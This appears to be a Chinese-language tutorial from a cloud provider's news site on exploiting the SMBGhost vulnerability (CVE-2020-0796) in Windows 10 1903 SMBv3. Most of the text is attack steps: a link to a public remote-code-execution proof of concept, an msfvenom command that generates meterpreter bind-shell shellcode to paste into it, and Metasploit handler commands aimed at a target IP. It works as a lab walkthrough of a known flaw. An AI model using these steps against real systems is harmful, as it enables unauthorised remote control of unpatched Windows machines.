溫馨提示×

您好,登錄后才能下訂單哦!

點擊 登錄注冊 即表示同意《億速云用戶服務條款》

您好,登錄后才能下訂單哦!

本篇文章為大家展示了如何進行Metasploit中的CVE-2020-0796的漏洞分析,內容簡明扼要并且容易理解,絕對能使你眼前一亮,通過這篇文章的詳細介紹希望你能有所收獲。

一、漏洞描述:

該漏洞是由SMBv3處理惡意制作的壓縮數據包,未經認證攻擊者可能利用此漏洞執行任意代碼。

二、測試環境及工具:

windows10 1903 64位下載:

ed2k://|file|cn_windows_10_consumer_editions_version_1903_x64_dvd_8f05241d.iso|4905476096|F28FDC23DA34D55BA466BFD6E91DD311|/

CVE-2020-0796 "poc"下載:

https://github.com/chompie1337/SMBGhost_RCE_PoC

三、漏洞利用



1、生成反向連接木馬:

msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=4444 -b '\x00' -i 1 -f python

2、替換POC,將上面生成的代碼替換原文中的代碼



3、啟動Metasploit監聽

use exploit/multi/handlerset payload windows/x64/meterpreter/bind_tcpset lport 4444 //監聽端口set rhost 192.168.1.143 //目標主機run





3、運行poc,自動建立連接

上述內容就是如何進行Metasploit中的CVE-2020-0796的漏洞分析,你們學到知識或技能了嗎?如果還想學到更多技能或者豐富自己的知識儲備,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。